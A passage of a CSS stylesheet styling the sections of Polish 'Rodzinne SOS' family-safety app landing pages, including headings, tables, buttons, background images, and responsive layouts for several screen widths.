  padding: 15px 0px;
  font-size: 17px;
}

#sos_3 .sos_table tr .less {
  width: 25%;
  text-align: center;
  padding: 15px 0px;
  font-size: 17px;
}

#sos_3 .sos_table {
  width: 100%;
}

#sos_3 .sos_table th {
  font-size: 29px !important;
  padding: 0px 0px 15px 0px !important;
}

#sos_3 .best {
  color: #ffffff;
  background-color: #fd7100;
  font-weight: bold;
  font-size: 21px !important;
  padding: 5px !important;
}

#sos_3 .border {
  border-left: solid 1px #fd7100;
  border-right: solid 1px #fd7100;
}

#sos_3 .border-bt {
  border-left: solid 1px #fd7100;
  border-right: solid 1px #fd7100;
  border-bottom: solid 1px #fd7100;
}

#sos_3 .sos {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}

#sos_3 .tb_ico {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}

#sos_3 .grey {
  background-color: #e6e6e6;
}

#sos_3 .orange {
  background-color: #ffe7d3;
}

#sos_4 .sos_p {
  text-align: center;
  color: #000000;
  padding-bottom: 40px;
}

#sos_4 .s1 p {
  text-align: right;
  padding-bottom: 20px;
}

#sos_4 .s2 p {
  text-align: left;
  padding-bottom: 20px;
}

#sos_4 .sos_h2 {
  text-align: center;
  font-size: 45px;
  margin: 70px 0px 15px 0px;
}

#sos_4 .s1 h3 {
  text-align: right;
  font-size: 45px;
}

#sos_4 .s2 h3 {
  text-align: left;
  font-size: 45px;
}

#sos_4 .sos_img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#sos_4 .phone {
  margin: auto;
  padding-top: 20px;
  margin-bottom: -200px;
}

#sos_5 .sos_h2 {
  text-align: center;
  font-size: 45px;
  padding-bottom: 35px;
  padding-top: 220px;
}

#sos_5 .sos_p {
  text-align: center;
  color: #000000;
  padding-top: 15px;
}

#sos_5 .sos_img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#sos_5 {
  background-image: linear-gradient(#ebebeb 0%, #ffffff 20%);
}

#sos_5 .sos_table p {
  padding: 0px 20px 0px 20px;
  font-weight: bold;
  font-size: 17px;
}

#sos_5 .sos_table {
  margin: 50px 0px 65px 0px;
  border: 1px solid #fd7100;
}

#sos_5 .info {
  max-width: none;
}

#sos_6 .sos_h2 {
  text-align: center;
  font-size: 45px;
  padding-bottom: 30px;
  padding-top: 15px;
}

#sos_6 .sos_p {
  text-align: center;
  color: #000000;
  font-size: 24px;
  padding-bottom: 40px;
}

#sos_6 .sos_a {
  display: block;
  margin: auto;
  text-align: center;
  color: #ffffff;
  background-color: #05c1ff;
  width: 32%;
  padding: 18px 0px;
  font-size: 25px;
  font-weight: bold;
  margin-bottom: 50px;
}

#sos_6 {
  background-color: #f9f9f9;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #sos_1 .sos_h {
    font-size: 46px;
    line-height: 56px;
  }

  #sos_1 {
    font-size: 16px;
  }

  #sos_1 .ok {
    padding: 10px 0px 15px 0px;
  }

  #sos_4 .s1 h3 {
    line-height: 45px;
  }

  #sos_5 .sos_h2 {
    padding-top: 180px;
  }

  #sos_5 .sos_table p {
    padding: 0px 10px 0px 10px;
    font-weight: normal;
    font-size: 15px;
  }

  #sos_6 .sos_p {
    padding-bottom: 30px;
  }

  #sos_6 .sos_h2 {
    padding-bottom: 15px;
  }

  #sos_3 .best {
    font-size: 17px !important;
  }

  #sos_5 .info {
    max-width: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #sos_1 {
    background-image: url(/images/page/lp_sos/sos_1_1.jpg);
    background-position: center;
    background-repeat: no-repeat;
    transition: background 0.4s ease;
    -webkit-transition: background 0.4s ease;
    -o-transition: background 0.4s ease;
    -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;
    height: auto;
    background-size: cover;
    padding-top: 20px;
    padding-bottom: 110px;
  }

  #sos_1 .sos_h {
    text-align: left;
  }

  #sos_1 .sos_p {
    font-size: 21px;
    text-align: left;
  }

  #sos_1 .ok {
    padding: 45px 0px 65px 0px;
    margin: 0;
  }

  #sos_1 .sos_a {
    margin: 0;
    width: 50%;
    padding: 18px 0px;
    font-size: 30px;
  }

  #sos_2 .sos_h2 {
    font-size: 40px;
    margin: 50px 0px 15px 0px;
  }

  #sos_2 .maps {
    padding: 25px 0px 50px 0px;
  }

  #sos_3 .best {
    font-size: 13px !important;
  }

  #sos_3 .sos_table th {
    font-size: 24px !important;
  }

  #sos_4 .sos_h2 {
    font-size: 40px;
  }

  #sos_4 .s1 h3 {
    font-size: 40px;
  }

  #sos_4 .s2 h3 {
    font-size: 40px;
  }

  #sos_4 .line {
    padding-bottom: 20px;
  }

  #sos_4 .phone {
    margin-bottom: -280px;
  }

  #sos_5 .sos_h2 {
    padding-top: 270px;
  }

  #sos_5 .sos_h2 {
    font-size: 40px;
  }

  #sos_5 .sos_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #sos_6 .sos_h2 {
    font-size: 40px;
    padding-bottom: 15px;
  }

  #sos_6 .sos_a {
    width: 95%;
    font-size: 30px;
  }

  #sos_5 .info {
    max-width: none;
  }
}

@media (min-width: 530px) and (max-width: 767px) {
  #sos_1 .sos_h {
    font-size: 50px;
  }

  #sos_1 .sos_p {
    font-size: 21px;
  }

  #sos_1 .ok {
    padding: 10px 0px 25px 0px;
  }

  #sos_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #sos_2 .sos_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
  }

  #sos_2 .sos_p {
    font-size: 21px;
  }

  #sos_2 .maps {
    padding: 20px 0px 20px 0px;
  }

  #sos_3 .sos_table tr .more {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .sos_table tr .less {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .star {
    text-align: center;
    padding-top: 10px;
  }

  #sos_3 .mt {
    margin-top: 50px;
  }

  #sos_4 .sos_h2 {
    font-size: 40px;
    margin: 50px 0px 15px 0px;
  }

  #sos_4 .sos_p {
    font-size: 21px;
  }

  #sos_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #sos_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .girl {
    padding-top: 40px;
  }

  #sos_4 {
    padding-bottom: 40px;
  }

  #sos_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #sos_5 .sos_h2 {
    font-size: 40px;
    padding-top: 35px;
  }

  #sos_5 {
    background-image: none;
  }

  #sos_5 .sos_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #sos_5 .info {
    max-width: none;
  }

  #sos_5 .sos_table p {
    font-size: 17px;
  }

  #sos_6 .sos_h2 {
    font-size: 40px;
    padding-bottom: 10px;
  }

  #sos_6 .sos_p {
    padding-bottom: 20px;
  }

  #sos_6 .sos_a {
    width: 95%;
    font-size: 30px;
  }
}

@media (min-width: 480px) and (max-width: 529px) {
  #sos_1 .sos_h {
    font-size: 46px;
  }

  #sos_1 .sos_p {
    font-size: 21px;
  }

  #sos_1 .ok {
    padding: 10px 0px 25px 0px;
  }

  #sos_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #sos_2 .sos_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
  }

  #sos_2 .sos_p {
    font-size: 21px;
  }

  #sos_2 .maps {
    padding: 20px 0px 20px 0px;
  }

  #sos_3 .sos_table tr .more {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .sos_table tr .less {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .star {
    text-align: center;
    padding-top: 10px;
  }

  #sos_3 .mt {
    margin-top: 50px;
  }

  #sos_4 .sos_h2 {
    font-size: 40px;
    margin: 50px 0px 15px 0px;
  }

  #sos_4 .sos_p {
    font-size: 21px;
  }

  #sos_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #sos_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .girl {
    padding-top: 40px;
  }

  #sos_4 {
    padding-bottom: 40px;
  }

  #sos_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #sos_5 .sos_h2 {
    font-size: 40px;
    padding-top: 35px;
  }

  #sos_5 {
    background-image: none;
  }

  #sos_5 .sos_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #sos_5 .info {
    max-width: none;
  }

  #sos_5 .sos_table p {
    font-size: 16px;
  }

  #sos_6 .sos_h2 {
    font-size: 40px;
    padding-bottom: 10px;
  }

  #sos_6 .sos_p {
    padding-bottom: 20px;
  }

  #sos_6 .sos_a {
    width: 95%;
    font-size: 30px;
  }
}

@media (min-width: 430px) and (max-width: 479px) {
  #sos_1 .sos_h {
    font-size: 40px;
  }

  #sos_1 .sos_p {
    font-size: 20px;
  }

  #sos_1 .ok {
    padding: 10px 0px 25px 0px;
  }

  #sos_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #sos_2 .sos_h2 {
    font-size: 39px;
    margin: 60px 0px 15px 0px;
  }

  #sos_2 .sos_p {
    font-size: 21px;
  }

  #sos_2 .maps {
    padding: 20px 0px 20px 0px;
  }

  #sos_3 .sos_table tr .more {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .sos_table tr .less {
    width: 100%;
    font-size: 20px;
    padding: 15px 60px
  }

  #sos_3 .star {
    text-align: center;
    padding-top: 10px;
  }

  #sos_3 .mt {
    margin-top: 50px;
  }

  #sos_4 .sos_h2 {
    font-size: 39px;
    margin: 50px 0px 15px 0px;
  }

  #sos_4 .sos_p {
    font-size: 21px;
  }

  #sos_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #sos_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .girl {
    padding-top: 40px;
  }

  #sos_4 {
    padding-bottom: 40px;
  }

  #sos_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #sos_5 .sos_h2 {
    font-size: 39px;
    padding-top: 35px;
  }

  #sos_5 {
    background-image: none;
  }

  #sos_5 .sos_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #sos_5 .info {
    max-width: none;
  }

  #sos_5 .sos_table p {
    font-size: 16px;
  }

  #sos_6 .sos_h2 {
    font-size: 39px;
    padding-bottom: 10px;
  }

  #sos_6 .sos_p {
    padding-bottom: 20px;
    font-size: 21px;
  }

  #sos_6 .sos_a {
    width: 95%;
    font-size: 30px;
  }
}

@media (max-width: 429px) {
  #sos_1 .sos_h {
    font-size: 30px;
    line-height: 45px;
  }

  #sos_1 .sos_p {
    font-size: 20px;
  }

  #sos_1 .sos_a {
    width: 90%;
  }

  #sos_1 .ok {
    padding: 10px 0px 25px 0px;
  }

  #sos_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #sos_2 .sos_h2 {
    font-size: 28px;
    margin: 60px 0px 15px 0px;
  }

  #sos_2 .sos_p {
    font-size: 20px;
  }

  #sos_2 .maps {
    padding: 20px 0px 20px 0px;
  }

  #sos_3 .sos_table tr .more {
    width: 100%;
    font-size: 20px;
    padding: 15px 30px
  }

  #sos_3 .sos_table tr .less {
    width: 100%;
    font-size: 20px;
    padding: 15px 30px
  }

  #sos_3 .star {
    text-align: center;
    padding-top: 10px;
  }

  #sos_3 .mt {
    margin-top: 50px;
  }

  #sos_4 .sos_h2 {
    font-size: 28px;
    margin: 50px 0px 15px 0px;
  }

  #sos_4 .sos_p {
    font-size: 20px;
  }

  #sos_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #sos_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #sos_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #sos_4 .girl {
    padding-top: 40px;
  }

  #sos_4 {
    padding-bottom: 40px;
  }

  #sos_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #sos_5 .sos_h2 {
    font-size: 28px;
    padding-top: 15px;
  }

  #sos_5 {
    background-image: none;
  }

  #sos_5 .sos_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #sos_5 .info {
    max-width: none;
  }

  #sos_5 .sos_table p {
    font-size: 12px;
  }

  #sos_6 .sos_h2 {
    font-size: 28px;
    padding-bottom: 10px;
  }

  #sos_6 .sos_p {
    padding-bottom: 20px;
    font-size: 21px;
  }

  #sos_6 .sos_a {
    width: 95%;
    font-size: 30px;
  }
}


/*LP Rodzinne SOS pozyskanie zgody i zastosowanie aplikacji*/

#zgoda_1 {
  background-image: url(/images/page/lp_zgoda/zgoda_1.jpg);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#zgoda_1 .zgoda_p {
  color: #ffffff;
  padding-bottom: 25px;
}

#zgoda_1 .zgoda_h {
  font-weight: 300;
  font-size: 56px;
  line-height: 65px;
  color: #ffffff;
  padding-top: 55px;
}

#zgoda_1 {
  font-size: 18px;
}

#zgoda_1 .zgoda_a {
  display: block;
  text-align: center;
  color: #ffffff;
  background-color: #05c1ff;
  width: 75%;
  padding: 20px 0px;
  font-size: 30px;
  font-weight: bold;
}

#zgoda_1 .phones {
  padding-top: 40px;
  display: block;
  max-width: 100%;
  height: auto;
  padding-bottom: 45px;
}

#zgoda_1 .ul {
  vertical-align: middle;
  list-style-type: none;
  padding-bottom: 20px;
}

#zgoda_1 .ul li {
  position: relative;
  text-align: left;
  font-size: 18px;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
  color: #ffffff;
  padding-bottom: 15px;
}

#zgoda_1 .sprite {
  width: 31px;
  height: 31px;
  background-image: url(/images/page/lp_zgoda/tick.png);
  position: absolute;
  bottom: 0;
  margin-left: -40px;
}

#zgoda_1 .ico1 .sprite {
  background-position: 0px 0px;
  margin-bottom: 15px;
}

#zgoda_1 .ico2 .sprite {
  background-position: 0px -31px;
  margin-bottom: 15px;
}

#zgoda_1 .ico3 .sprite {
  background-position: 0px -62px;
  margin-bottom: 15px;
}

#zgoda_1 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 31px;
  padding-left: 10px;
}

#zgoda_2 .zgoda_p {;
  color: #000000;
}

#zgoda_2 .zgoda_h2 {
  font-size: 45px;
  margin: 70px 0px 15px 0px;
}

#zgoda_2 .maps {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
  padding: 50px 0px 35px 0px;
}

#zgoda_3 {
  background-color: #ebebeb;
}

#zgoda_3 .zgoda_p {;
  color: #000000;
}

#zgoda_3 .zgoda_h2 {
  font-size: 45px;
  margin: 190px 0px 15px 0px;
}

#zgoda_3 .circle {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
  padding: 40px 0px 40px 0px;
}

#zgoda_4 .zgoda_p {
  text-align: center;
  color: #000000;
  padding-bottom: 40px;
}

#zgoda_4 .s1 p {
  text-align: right;
  padding-bottom: 20px;
}

#zgoda_4 .s2 p {
  text-align: left;
  padding-bottom: 20px;
}

#zgoda_4 .zgoda_h2 {
  text-align: center;
  font-size: 45px;
  margin: 70px 0px 50px 0px;
}

#zgoda_4 .s1 h3 {
  text-align: right;
  font-size: 45px;
}

#zgoda_4 .s2 h3 {
  text-align: left;
  font-size: 45px;
}

#zgoda_4 .zgoda_img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#zgoda_4 .phone {
  margin: auto;
  padding-top: 20px;
  margin-bottom: -200px;
}

#zgoda_5 .zgoda_h2 {
  text-align: center;
  font-size: 45px;
  padding-bottom: 35px;
  padding-top: 220px;
}

#zgoda_5 .zgoda_p {
  text-align: center;
  color: #000000;
  padding-top: 15px;
}

#zgoda_5 .zgoda_img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#zgoda_5 {
  background-image: linear-gradient(#ebebeb 0%, #ffffff 20%);
}

#zgoda_5 .zgoda_table p {
  padding: 0px 20px 0px 20px;
  font-weight: bold;
  font-size: 17px;
}

#zgoda_5 .zgoda_table {
  margin: 50px 0px 65px 0px;
  border: 1px solid #fd7100;
}

#zgoda_5 .info {
  max-width: none;
}

#zgoda_6 .zgoda_h2 {
  text-align: center;
  font-size: 45px;
  padding-bottom: 30px;
  padding-top: 15px;
}

#zgoda_6 .zgoda_p {
  text-align: center;
  color: #000000;
  font-size: 24px;
  padding-bottom: 40px;
}

#zgoda_6 .zgoda_a {
  display: block;
  margin: auto;
  text-align: center;
  color: #ffffff;
  background-color: #05c1ff;
  width: 32%;
  padding: 18px 0px;
  font-size: 25px;
  font-weight: bold;
  margin-bottom: 50px;
}

#zgoda_6 {
  background-color: #f9f9f9;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #zgoda_1 .zgoda_h {
    font-size: 46px;
    line-height: 56px;
  }

  #zgoda_1 {
    font-size: 16px;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 40px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 40px;
  }

  #zgoda_4 .s1 h3 {
    line-height: 45px;
  }

  #zgoda_4 .s2 h3 {
    line-height: 45px;
  }

  #zgoda_5 .zgoda_h2 {
    padding-top: 180px;
  }

  #zgoda_5 .zgoda_table p {
    padding: 0px 10px 0px 10px;
    font-weight: normal;
    font-size: 15px;
  }

  #zgoda_6 .zgoda_p {
    padding-bottom: 30px;
  }

  #zgoda_6 .zgoda_h2 {
    padding-bottom: 15px;
  }

  #zgoda_5 .info {
    max-width: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #zgoda_1 .zgoda_h {
    text-align: left;
    padding-top: 15px;
  }

  #zgoda_1 .zgoda_p {
    font-size: 21px;
    text-align: left;
  }

  #zgoda_1 .zgoda_a {
    margin: 0;
    width: 50%;
    padding: 18px 0px;
    font-size: 30px;
    margin-bottom: 50px;
  }

  #zgoda_1 .phones {
    padding-left: 400px;
    margin-top: -380px;
    margin-bottom: -110px;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 30px;
    margin: 50px 0px 15px 0px;
  }

  #zgoda_2 {
    padding-top: 60px;
    padding-bottom: 30px;
  }

  #zgoda_2 .maps {
    padding: 25px 0px 50px 0px;
  }

  #zgoda_2 .zgoda_p {
    font-size: 16px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 30px;
    margin: 140px 0px 15px 0px;
  }

  #zgoda_3 .zgoda_p {
    font-size: 16px;
  }

  #zgoda_4 .zgoda_h2 {
    font-size: 40px;
  }

  #zgoda_4 .s1 h3 {
    font-size: 40px;
  }

  #zgoda_4 .s2 h3 {
    font-size: 40px;
  }

  #zgoda_4 .line {
    padding-bottom: 20px;
  }

  #zgoda_4 .phone {
    margin-bottom: -280px;
  }

  #zgoda_5 .zgoda_h2 {
    padding-top: 270px;
  }

  #zgoda_5 .zgoda_h2 {
    font-size: 40px;
  }

  #zgoda_5 .zgoda_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #zgoda_6 .zgoda_h2 {
    font-size: 40px;
    padding-bottom: 15px;
  }

  #zgoda_6 .zgoda_a {
    width: 95%;
    font-size: 30px;
  }

  #zgoda_5 .info {
    max-width: none;
  }
}

@media (min-width: 530px) and (max-width: 767px) {
  #zgoda_1 .zgoda_h {
    font-size: 50px;
    padding-top: 0px;
    text-align: center;
  }

  #zgoda_1 .zgoda_p {
    font-size: 21px;
    text-align: center;
    padding-bottom: 0px;
    margin: 10px 0px;
  }

  #zgoda_1 .xs-p {
    padding-bottom: 20px;
  }

  #zgoda_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #zgoda_1 .zgoda_a {
    margin: auto;
    width: 80%;
    margin-bottom: 30px;
  }

  #zgoda_1 .phones {
    padding: 25px 80px 50px 80px;
    margin: auto;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_2 .zgoda_p {
    font-size: 21px;
    text-align: center;
  }

  #zgoda_2 .maps {
    padding: 25px 0px 25px 0px;
  }

  #zgoda_2 {
    padding-bottom: 40px;
  }

  #zgoda_3 {
    padding-bottom: 40px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_3 .zgoda_p {
    font-size: 21px;
    text-align: center;
  }

  #zgoda_3 .circle {
    padding: 15px 40px;
  }

  #zgoda_4 {
    padding-bottom: 40px;
  }

  #zgoda_4 .zgoda_h2 {
    font-size: 40px;
    margin: 50px 0px 40px 0px;
  }

  #zgoda_4 .zgoda_p {
    font-size: 21px;
  }

  #zgoda_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #zgoda_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .girl {
    padding-top: 40px;
  }

  #zgoda_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #zgoda_5 .zgoda_h2 {
    font-size: 40px;
    padding-top: 35px;
  }

  #zgoda_5 {
    background-image: none;
  }

  #zgoda_5 .zgoda_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #zgoda_5 .info {
    max-width: none;
  }

  #zgoda_5 .zgoda_table p {
    font-size: 17px;
  }

  #zgoda_6 .zgoda_h2 {
    font-size: 40px;
    padding-bottom: 10px;
  }

  #zgoda_6 .zgoda_p {
    padding-bottom: 20px;
  }

  #zgoda_6 .zgoda_a {
    width: 95%;
    font-size: 30px;
  }
}

@media (min-width: 480px) and (max-width: 529px) {
  #zgoda_1 .zgoda_h {
    font-size: 50px;
    padding-top: 0px;
    text-align: center;
  }

  #zgoda_1 .zgoda_p {
    font-size: 21px;
    text-align: center;
    padding-bottom: 0px;
    margin: 10px 0px;
  }

  #zgoda_1 .xs-p {
    padding-bottom: 20px;
  }

  #zgoda_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #zgoda_1 .zgoda_a {
    margin: auto;
    width: 80%;
    margin-bottom: 30px;
  }

  #zgoda_1 .phones {
    padding: 25px 80px 50px 80px;
    margin: auto;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_2 .zgoda_p {
    font-size: 21px;
    text-align: center;
  }

  #zgoda_2 .maps {
    padding: 25px 0px 25px 0px;
  }

  #zgoda_2 .br {
    display: none;
  }

  #zgoda_2 {
    padding-bottom: 40px;
  }

  #zgoda_3 {
    padding-bottom: 40px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 40px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_3 .zgoda_p {
    font-size: 21px;
    text-align: center;
  }

  #zgoda_3 .circle {
    padding: 15px 40px;
  }

  #zgoda_4 .zgoda_h2 {
    font-size: 40px;
    margin: 50px 0px 40px 0px;
  }

  #zgoda_4 .zgoda_p {
    font-size: 21px;
  }

  #zgoda_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #zgoda_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .girl {
    padding-top: 40px;
  }

  #zgoda_4 {
    padding-bottom: 40px;
  }

  #zgoda_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #zgoda_5 .zgoda_h2 {
    font-size: 40px;
    padding-top: 35px;
  }

  #zgoda_5 {
    background-image: none;
  }

  #zgoda_5 .zgoda_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #zgoda_5 .info {
    max-width: none;
  }

  #zgoda_5 .zgoda_table p {
    font-size: 16px;
  }

  #zgoda_6 .zgoda_h2 {
    font-size: 40px;
    padding-bottom: 10px;
  }

  #zgoda_6 .zgoda_p {
    padding-bottom: 20px;
    font-size: 21px;
  }

  #zgoda_6 .zgoda_a {
    width: 95%;
    font-size: 30px;
  }

  #zgoda_6 .br {
    display: none;
  }
}

@media (min-width: 430px) and (max-width: 479px) {
  #zgoda_1 .zgoda_h {
    font-size: 44px;
    padding-top: 0px;
    text-align: center;
  }

  #zgoda_1 .zgoda_p {
    font-size: 21px;
    text-align: center;
    padding-bottom: 0px;
    margin: 10px 0px;
  }

  #zgoda_1 .xs-p {
    padding-bottom: 20px;
  }

  #zgoda_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #zgoda_1 .zgoda_a {
    margin: auto;
    width: 95%;
    margin-bottom: 30px;
  }

  #zgoda_1 .phones {
    padding: 25px 40px 50px 40px;
    margin: auto;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 35px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_2 .zgoda_p {
    font-size: 19px;
    text-align: center;
  }

  #zgoda_2 .maps {
    padding: 25px 0px 25px 0px;
  }

  #zgoda_2 {
    padding-bottom: 40px;
  }

  #zgoda_3 {
    padding-bottom: 40px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 35px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_3 .zgoda_p {
    font-size: 19px;
    text-align: center;
  }

  #zgoda_3 .circle {
    padding: 15px 40px;
  }

  #zgoda_4 .zgoda_h2 {
    font-size: 35px;
    margin: 50px 0px 40px 0px;
  }

  #zgoda_4 .zgoda_p {
    font-size: 21px;
  }

  #zgoda_4 .phone {
    padding-top: 0px;
    padding-bottom: 10px;
    margin-bottom: 0px;
    margin-top: 0px;
  }

  #zgoda_4 .s1 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s2 h3 {
    text-align: center;
    font-size: 40px;
  }

  #zgoda_4 .s1 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .s2 p {
    text-align: center;
    padding-bottom: 0px;
  }

  #zgoda_4 .girl {
    padding-top: 40px;
  }

  #zgoda_4 {
    padding-bottom: 40px;
  }

  #zgoda_4 {
    background-image: linear-gradient(#ffffff 0%, #ebebeb 180%);
  }

  #zgoda_5 .zgoda_h2 {
    font-size: 35px;
    padding-top: 35px;
  }

  #zgoda_5 {
    background-image: none;
  }

  #zgoda_5 .zgoda_p {
    padding-bottom: 40px;
    padding-top: 10px;
  }

  #zgoda_5 .info {
    max-width: none;
  }

  #zgoda_5 .zgoda_table p {
    font-size: 16px;
  }

  #zgoda_6 .zgoda_h2 {
    font-size: 35px;
    padding-bottom: 10px;
  }

  #zgoda_6 .zgoda_p {
    padding-bottom: 20px;
    font-size: 21px;
  }

  #zgoda_6 .zgoda_a {
    width: 95%;
    font-size: 30px;
  }
}

@media (max-width: 429px) {
  #zgoda_1 .zgoda_h {
    font-size: 32px;
    padding-top: 0px;
    text-align: center;
    line-height: 50px;
  }

  #zgoda_1 .zgoda_p {
    font-size: 18px;
    text-align: center;
    padding-bottom: 0px;
    margin: 10px 0px;
  }

  #zgoda_1 .xs-p {
    padding-bottom: 20px;
  }

  #zgoda_1 {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  #zgoda_1 .br {
    display: none;
  }

  #zgoda_2 .br {
    display: none;
  }

  #zgoda_3 .br {
    display: none;
  }

  #zgoda_1 .zgoda_a {
    margin: auto;
    width: 95%;
    margin-bottom: 30px;
    font-size: 23px;
  }

  #zgoda_1 .phones {
    padding: 25px 20px 50px 20px;
    margin: auto;
  }

  #zgoda_2 .zgoda_h2 {
    font-size: 32px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_2 .zgoda_p {
    font-size: 17px;
    text-align: center;
  }

  #zgoda_2 .maps {
    padding: 25px 0px 25px 0px;
  }

  #zgoda_2 {
    padding-bottom: 40px;
  }

  #zgoda_3 {
    padding-bottom: 40px;
  }

  #zgoda_3 .zgoda_h2 {
    font-size: 32px;
    margin: 60px 0px 15px 0px;
    text-align: center;
  }

  #zgoda_3 .zgoda_p {
    font-size: 17px;
    text-align: center;
  }

  #zgoda_3 .circle {
    padding: 15px 40px;
  }

  #zgoda_4 .zgoda_h2 {
    font-size: 32px;
    margin: 50px 0px 40px 0px;
  }

  #zgoda_4 .zgoda_p {
